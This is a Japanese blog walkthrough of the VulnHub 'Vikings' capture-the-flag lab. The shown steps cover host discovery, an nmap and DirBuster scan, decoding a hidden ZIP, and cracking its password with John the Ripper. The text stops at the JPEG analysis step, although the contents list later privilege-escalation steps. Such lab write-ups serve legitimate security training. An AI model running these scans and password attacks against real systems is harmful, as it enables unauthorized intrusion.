Vikings 攻略 Walkthrough【VulnHub編】
目次
- 1 はじめに
- 2 ハッキングの準備【実習】
- 3 Vikingsをハッキングする<攻略1>【実験】
- 3.1 ステップ1:Vikingsマシンを起動する
- 3.2 ステップ2:ParrotOSを起動する
- 3.3 ステップ3:ParrotOSのIPアドレスを調べる
- 3.4 ステップ4:VikingsマシンのIPアドレスを特定する
- 3.5 ステップ5:IPアドレスを環境設定に設定する
- 3.6 ステップ6:VikingsマシンにPingする
- 3.7 ステップ7:実験用のディレクトリーを作成する
- 3.8 ステップ8:ポートスキャンする
- 3.9 ステップ9:HTTPサービスにアクセスする
- 3.10 ステップ10:DirBusterでコンテンツスキャンする
- 3.11 ステップ11:見つけたファイルやディレクトリーにアクセスする
- 3.12 ステップ12:ターゲットのURLを環境変数に設定する
- 3.13 ステップ13:Base64エンコード文字列をデコードする
- 3.14 ステップ14:ZIPファイルを解凍する
- 3.15 ステップ15:JPEGファイルを解析する
- 3.16 ステップ16:SSHアクセスする
- 3.17 ステップ17:所属グループを確認する
- 3.18 ステップ18:sudoの設定を確認する
- 3.19 ステップ19:各ユーザーのホームディレクトリを見る
- 3.20 ステップ20:素数列を解読する
- 3.21 ステップ21:SSHアクセスする
- 3.22 ステップ22:TTYシェルを奪取する
- 3.23 ステップ23:ログインファイルを調べる
- 3.24 ステップ24:RPYCサーバーを利用してルートシェルを奪取する
- 3.25 ステップ25:rootユーザーのフラグを取得する
- 4 LXDを利用して権限昇格を目指す<攻略2>【実習】
- 5 練習問題【実習】
はじめに
いつもブログをご覧いただきありがとうございます。
ミジンコに転生したIPUSIRONです😀
ハッキングの準備【実習】
実験で使用するターゲット端末は、次の表のとおりです。
| URL | https://www.vulnhub.com/entry/vikings-1,741/ |
| 名前 | Vikings |
| ファイル名 | Vikings.ova |
| ファイルサイズ | 1.7Gバイト |
| ファイルタイプ | VirtualBoxのOVA |
| リリース日 | 2021年9月4日 |
| OS | Linux |
| 教材種別 | Boot2Root(rootのフラグの奪取) |
| ネットワーク設定 | IPアドレスは動的割り当て |
| 難易度 | 中級 |
| 一言解説 | 作者曰くチャレンジ精神が旺盛なBoot2Root。 |
今回は、VirtualBoxのホストオンリーネットワーク内に攻撃端末(ParrotOSマシン)とターゲット端末(Vikingsマシン)を起動して実験します。
以下の手順に従ってターゲット端末を構築します。
1:ターゲット端末の仮想マシンをダウンロードする
当該URLにアクセスします。ダウンロード用のURLがありますので、そのリンクから"Vikings.ova"ファイルをダウンロードします。
2:OVAファイルをインポートする
VirtualBoxを起動し、以下の手順でインポートします。

メニューの「ファイル」>「仮想アプライアンスのインポート」を選びます。「インポートしたい仮想アプライアンス」画面にて、ソースに「ローカルファイルシステム」、ファイルに"Vikings.ova"ファイルを指定して、[次へ]ボタンを押します。
「仮想アプライアンスの設定」画面では仮想マシンの構成が表示されます。
仮想マシン名は"Ubuntu"です。ここでは"Vikings"に変更します。
仮想マシンの基本フォルダーにVirtualBox用の仮想マシンを収録するフォルダー("C:\VM_Guest\VBox"など)が指定されていることを確認します。MACアドレスのポリシーでは「すべてのネットワークアダプタのMACアドレスを含む」を選択して、[インポート]ボタンを押します(図)。
3:仮想マシンの仮想ネットワークアダプターを設定する
インポートが完了すると、VirtualBoxの左ペインに表示されます。ネットワークの設定が残っていますので、Potatoマシンを選んだ状態で右クリックして「設定」を選びます。「設定」画面が表示されたら、左ペインから「ネットワーク」を選びます。「アダプター1」タブを選び、次の設定を適用して、[OK]ボタンを押して反映させます。
| アダプター1 | ・ネットワークアダプターを有効化:チェック ・割り当て:ホストオンリーアダプター ・名前:VirtualBox Host-Only Ethernet Adapter |
| アダプター2以降 | ネットワークアダプターを有効化:チェックしない |
Vikingsをハッキングする<攻略1>【実験】

ステップ1:Vikingsマシンを起動する
ターゲット端末のVikingsマシンを起動します。次のような画面になれば起動に成功しています(図)。
ステップ2:ParrotOSを起動する
攻撃端末であるParrotOSの仮想マシンを起動します。
ステップ3:ParrotOSのIPアドレスを調べる
ParrotOSのIPアドレスを調べます。ここでは192.168.56.101であるものとします。
┌─[ipusiron@parrot]─[~]
└──╼ $ip -4 addr show dev enp0s3
(略)
ステップ4:VikingsマシンのIPアドレスを特定する
netdiscoverでLAN内に所属する端末のIPアドレスを列挙します。ParrotOSはデフォルトのネットワークアダプター名がenp0s3なので、次のようなコマンドになります。
┌─[ipusiron@parrot]─[~]
└──╼ $sudo netdiscover -i enp0s3 -r 192.168.56.0/24
 Currently scanning: Finished!   |   Screen View: Unique Hosts

 3 Captured ARP Req/Rep packets, from 3 hosts.   Total size: 180
 _____________________________________________________________________________
   IP            At MAC Address     Count     Len  MAC Vendor / Hostname
 -----------------------------------------------------------------------------
 192.168.56.1    0a:00:27:00:00:0f      1      60  Unknown vendor
 192.168.56.100  08:00:27:ca:eb:25      1      60  PCS Systemtechnik GmbH ←DHCPサーバーのIPアドレス。
 192.168.56.115  08:00:27:aa:d2:7e      1      60  PCS Systemtechnik GmbH ←これがVikingsのIPアドレス。
^C ←[Ctrl]+[c]キーで強制終了。
消去法でもVikingsマシンのIPアドレスは192.168.56.115であると特定できます。[Ctrl]+キーで強制終了させて、プロンプトに戻ります。
ステップ5:IPアドレスを環境設定に設定する
VikingsマシンのIPアドレスは何度も使うので、環境変数IPに設定することにします。exportコマンドで環境変数を設定でき、echoコマンドで環境変数の内容を確認できます[1]exportコマンドでは環境変数を設定する際にはIPの頭に「$」をつけず、echoコマンドで環境変数を確認する際には「$」をつけます。。
┌─[ipusiron@parrot]─[~]
└──╼ $export IP=192.168.56.115
┌─[ipusiron@parrot]─[~]
└──╼ $echo $IP
192.168.56.115
ステップ6:VikingsマシンにPingする
Vikingsマシンに対して疎通確認します。このとき環境変数IPを用いてみます。
┌─[ipusiron@parrot]─[~]
└──╼ $ping -c 1 $IP
(略)
Ping応答が返ってくれば、通信に成功しています。
ステップ7:実験用のディレクトリーを作成する
作業ディレクトリーとして"/home/<ユーザー名>/vulnhub/vikings"ディレクトリーを作成し、その中で作業します。
┌─[ipusiron@parrot]─[~]
└──╼ $mkdir vulnhub
┌─[ipusiron@parrot]─[~]
└──╼ $mkdir vulnhub/vikings
ステップ8:ポートスキャンする
NmapでVikingsマシンをポートスキャンします。Vikingsマシンで提供しているサービスとそのポート番号を特定できます。
- -sC:デフォルトカテゴリーのスクリプトでスキャンする。
- -sV:ソフトウェア名とバージョンを表示する。
- -p-:0から65535までのポート番号が対象。
- –system-dns:システムのDNSリゾルバを使う。
┌─[ipusiron@parrot]─[~/vulnhub]
└──╼ $cd vikings/
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $nmap -sC -sV -p- $IP --system-dns
Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-17 13:29 JST
Nmap scan report for 192.168.56.115
Host is up (0.0013s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 59:d4:c0:fd:62:45:97:83:15:c0:15:b2:ac:25:60:99 (RSA)
|   256 7e:37:f0:11:63:80:15:a3:d3:9d:43:c6:09:be:fb:da (ECDSA)
|_  256 52:e9:4f:71:bc:14:dc:00:34:f2:a7:b3:58:b5:0d:ce (ED25519)
80/tcp open  http    Apache httpd 2.4.29
| http-ls: Volume /
| SIZE  TIME              FILENAME
| -     2020-10-29 21:07  site/
|_
|_http-title: Index of /
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: Host: 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 111.50 seconds
Nmapの出力から次のTCPポートが開いていることがわかりました。以降のステップで脆弱そうなポートから調査していきます。
- ポート22/TCP・・・SSHサービス。OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)が動作している。認証情報があればSSHアクセスできる。
- ポート80/TCP・・・HTTPサービス。Apache httpd 2.4.29が動作している。攻略の足がかりとして最初に取り組むべき。
- “http-title: Index of /"という出力から、インデックスページがないと判断できる。
ステップ9:HTTPサービスにアクセスする


ブラウザーでhttp://192.168.56.115/にアクセスします。インデックスページがなく、siteディレクトリーがあります(図)。
siteディレクトリー(http://192.168.56.115/site/)にアクセスすると、"Split"ページが表示されます。本来は男性の画像のあるMad Kingページが表示されます。ブラウザーの種類によっては黒いページのみが表示されますが、ソースにはコードが記述されています。ファビコン[2]ファビコン(favicon)とは"favorite icon"を略した混成語であり、Webサイトの内容を表現する役割を持つアイコンのことです。も割り当てられています。いずれにしても画面やソースに攻撃者にとって有益な情報は見つかりません。
<!DOCTYPE html>
<!-- This site was created in Webflow. http://www.webflow.com -->
<!-- Last Published: Fri May 01 2020 14:48:48 GMT+0000 (Coordinated Universal Time) -->
<html data-wf-page="5ea837e8c81001b668dffd4a" data-wf-site="5ea837e8c8100167b2dffd49">
<head>
<meta charset="utf-8">
<title>Split</title>
<meta content="width=device-width, initial-scale=1" name="viewport">
<meta content="Webflow" name="generator">
<link href="css/normalize.css" rel="stylesheet" type="text/css">
<link href="css/webflow.css" rel="stylesheet" type="text/css">
<link href="css/split-opl.webflow.css" rel="stylesheet" type="text/css">
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
<script type="text/javascript">WebFont.load({ google: { families: ["Inter:regular,600","Lora:regular"] }});</script>
<!-- [if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif] -->
<script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script>
<link href="images/favicon.png" rel="shortcut icon" type="image/x-icon">
<link href="images/webclip.jpg" rel="apple-touch-icon">
<style type="text/css">
body {
-webkit-font-smoothing: antialiased;
}
</style>
</head>
<body class="body">
<div class="columns w-row">
<div class="leftcontent w-col w-col-6 w-col-stack">
<div data-w-id="b84f5156-c6e2-fb1d-6606-98a08030a472" style="opacity:0" class="image"></div>
</div>
<div class="rightcontent w-col w-col-6 w-col-stack">
<div data-w-id="3fd5aeb3-22da-ed60-7286-0d11f16597d3" style="opacity:0" class="content">
<div class="name">Ivar The Boneless</div>
<h1 class="tagline"><strong class="bold-text">Mad King</strong></h1>
<p class="bio">865 the Great Heathen Army, led by Ivar, invaded the Anglo-Saxon Heptarchy.The Heptarchy was the collective name for the seven kingdoms East Anglia, Essex, Kent, Mercia, Northumbria, Sussex and Wessex. The invasion was organised by the sons of Ragnar Lodbrok, to wreak revenge against Ælla of Northumbria who had supposedly executed Ragnar in 865 by throwing him in a snake pit, but the historicity of this explanation is unknown.According to the saga, Ivar did not overcome Ælla and sought reconciliation. He asked for only as much land as he could cover with an ox's hide and swore never to wage war against Ælla. Then Ivar cut the ox's hide into such fine strands that he could envelop a large fortress (in an older saga it was York and according to a younger saga it was London), which he could take as his own. (Compare the similar legendary ploy of Dido.)</p>
<div class="links w-row">
<div class="column w-col w-col-4">
<div class="text-block-2">Connect</div>
<ul class="list w-list-unstyled">
<li><a href="#">Blog</a></li>
<li><a href="#">Email</a></li>
<li><a href="#">Newsletter</a></li>
</ul>
</div>
<div class="column-2 w-col w-col-4">
<div class="text-block-2">social</div>
<ul class="list w-list-unstyled">
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
<li><a href="#">Dribbble</a></li>
</ul>
</div>
<div class="w-col w-col-4">
<div class="text-block-2">network</div>
<ul class="list w-list-unstyled">
<li><a href="#">Link One</a></li>
<li><a href="#">Link Two</a></li>
<li><a href="#">Link Three</a></li>
</ul>
</div>
</div>
<div class="credit">©2020 Ivar The Boneless</div>
</div>
</div>
</div>
<script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.4.1.min.220afd743d.js?site=5ea837e8c8100167b2dffd49" type="text/javascript" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
<script src="js/webflow.js" type="text/javascript"></script>
<!-- [if lte IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif] -->
</body>

</html>ステップ10:DirBusterでコンテンツスキャンする
GUI[3] … Continue readingのOWASP DirBuster(以降DirBusterと略す)を用いて、ファイルやディレクトリーを探索してみます。DirBusterを起動するには、左下のメニュー>検索欄に"dirbuster"と入力してからdirbusterを選択するのが手っ取り早いです。
「Target URL」に"http://192.168.56.115:80/"、「File with list of dirs/files」には"/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt"ファイルを指定します。
ディレクトリーのスキャンであれば「Select starting options」の下の「Brute Force Dirs」にチェックを入れ、ファイルのスキャンであれば「Burte Force Files」にチェックを入れます。今回はどちらもスキャンするので両方にチェックを入れたままにします。
以降は必要に応じて設定するオプションになります。「Be Recursive」オプションにチェックを入れると再帰的なスキャンを有効にできます。「File extension」にはファイルの拡張子を指定できます。デフォルトではphpが指定されています。カンマ区切りで拡張子を追加できます。ここでは"php,txt,html"とします(図)。
[Start]ボタンを押すとスキャンが開始します[4][Start]ボタンが隠れている場合にはDirBusterの画面を少し大きくしてください。。

スキャン中であってもリアルタイムに発見できたファイルやディレクトリーを確認できます。
スキャンの完了には時間がかかりますので、スキャンしたまま放置して、見つかったファイルやディレクトリーの調査を並行に実施します。もうスキャンが不要と判断した時点でDirBusterを停止あるいは一時停止します。本攻略においては、以降は使わないので停止しても構いません。
ステップ11:見つけたファイルやディレクトリーにアクセスする
しばらくすると"site/war.txt"ファイルが見つかります(図●)。適時「Results – List Views」タブと「Results – Tree View」タブを使い分けます。Tree Viewはサイトマップ状に表示されてサイトの構造を把握しやすいですが、見つけたファイルやディレクトリーをすぐに反映されるわけでないので、List Viewで見るのが間違いありません。

ブラウザーでhttp://192.168.56.115/site/war.txtにアクセスすると"/war-is-over"という文字列だけがあります(図●)。スラッシュ(「/」)があるので"/war-is-over"はディレクトリーを意味していると推測できます。
ブラウザーでhttp://192.168.56.115/site/war-is-over/にアクセスします。すると、たくさん文字列が表示されますので、ソースを表示します。1行の文字列であることがわかります。全選択して好きなテキストエディターに貼りつけて観察してください。使われている文字や最後の「=」からBase64のエンコード文字列と推測できます。
UEsDBDMDAQBjAAKAI1MAAAAA3IYVA…(略)…AFBLBQYAAAAAAQABAGEAAAAJhxUAAAA=ステップ12:ターゲットのURLを環境変数に設定する
ターゲットのURLを環境変数URLに設定します。
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $export URL='http://'$IP':80/'
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $echo $URL
http://192.168.56.115:80/
ステップ13:Base64エンコード文字列をデコードする
curlを用いてBase64文字列をファイルとして取得します。
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $curl $URL/site/war-is-over/
UEsDBDMDAQBjAAKAI1MAAAAA3IYVA…(略)…AFBLBQYAAAAAAQABAGEAAAAJhxUAAAA=
うまくデータを取得できていますので、ファイルに出力します[5]curlコマンドの代わりにwgetコマンドでも構いません。その際はファイルを直接ダウンロードできます。「wget … Continue reading。
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $curl $URL/site/war-is-over/ -o war-is-over.txt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 1837k  100 1837k    0     0   134M      0 --:--:-- --:--:-- --:--:--  138M
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $ls war-is-over.txt
war-is-over.txt
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $cat war-is-over.txt
Base64のエンコード文字列と仮定して、デコードします。得られたdataファイルはZIPファイルなので、拡張子をつけてます。
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $cat war-is-over.txt | base64 -d > data
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $file data
data: Zip archive data, at least v5.1 to extract
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $mv data data.zip
ステップ14:ZIPファイルを解凍する
unzipコマンドでZIPファイルを解凍します。
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $unzip data.zip
Archive:  data.zip
   skipping: king                    need PK compat. v5.1 (can do v4.6)
しかしunzipコマンドで解凍しようとすると、"need PK compat."エラーが出て解凍できません。ZIPのフォーマットにはバージョンがあり、unzipコマンドがサポートしているバージョンが不足していることが原因です。対応策としては、必要なバージョンをサポートしている解凍ツールを使うことです。そこで7zコマンドで解凍を試みます[6]7zコマンドがインストールされておらず、なおかつAPIでパッケージ管理している環境であれば、「apt install … Continue reading。
- x:ファイルの展開。
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $7z x data.zip

7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=ja_JP.UTF-8,Utf16=on,HugeFiles=on,64 bits,8 CPUs Intel(R) Core(TM) i9-9900K CPU @ 3.60GHz (906ED),ASM,AES-NI)

Scanning the drive for archives:
1 file, 1410944 bytes (1378 KiB)

Extracting archive: data.zip
--
Path = data.zip
Type = zip
Physical Size = 1410944


Enter password (will not be echoed): ←パスワードを要求される。適当に入力。
ERROR: Wrong password : king

Sub items Errors: 1

Archives with Errors: 1

Sub items Errors: 1
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $ls
data.zip  king  war-is-over.txt
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $file king
king: empty
解凍時にパスワードを要求されますが、知らないため当然ながらエラーになります。kingファイルが生成されますが、解凍に失敗したので中身は空です。
ZIPパスワードをJohnで解析するために、zip2johnコマンドでパスワードハッシュファイルを生成します。その後、rockyouファイルを用いて辞書式攻撃で解析します。
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $zip2john data.zip > hash.txt
ver 81.9 data.zip/king is not encrypted, or stored with non-handled compression type
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (ZIP, WinZip [PBKDF2-SHA1 256/256 AVX2 8x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
ragnarok123      (data.zip/king) ←解析成功。
1g 0:00:00:01 DONE (2022-12-17 15:07) 0.5235g/s 162982p/s 162982c/s 162982C/s redsox#1..despair1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $john --show hash.txt
data.zip/king:ragnarok123:king:data.zip:data.zip ←解析後のデータ。

1 password hash cracked, 0 left
ZIPパスワードは"ragnarok123″と判明しました。再び7zコマンドを用いて解凍を試みます。すでにkingファイルが存在しますので、途中で’y’を指定して上書きします。パスワードを要求されたら、先ほど得られた"ragnarok123″を入力します。
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $7z x data.zip
…(中略)…
Would you like to replace the existing file:
  Path:     ./king
  Size:     0 bytes
  Modified: 2021-09-03 19:30:03
with the file from archive:
  Path:     king
  Size:     1429762 bytes (1397 KiB)
  Modified: 2021-09-03 19:30:03
? (Y)es / (N)o / (A)lways / (S)kip all / A(u)to rename all / (Q)uit? y ←kingファイルに上書きするので'y'を入力。


Enter password (will not be echoed): ←"ragnarok123"を入力。
Everything is Ok ←成功を意味する。

Size:       1429762
Compressed: 1410944
ステップ15:JPEGファイルを解析する

得られたkingファイルを調べるとJPEGデータです。
┌─[ipusiron@parrot]─[~/vulnhub/vikings]
└──╼ $file king
king: JPEG image data, Exif standard: [TIFF image data, big-endian, direntries=14, height=4000, bps=0, PhotometricIntepretation=RGB, description=Viking ships on the water under the sunlight and dark storm. Invasion in the storm. 3D illustration.; Shutterstock ID 100901071, orientation=upper-left, width=6000], baseline, precision 8, 1600x1067, components 3
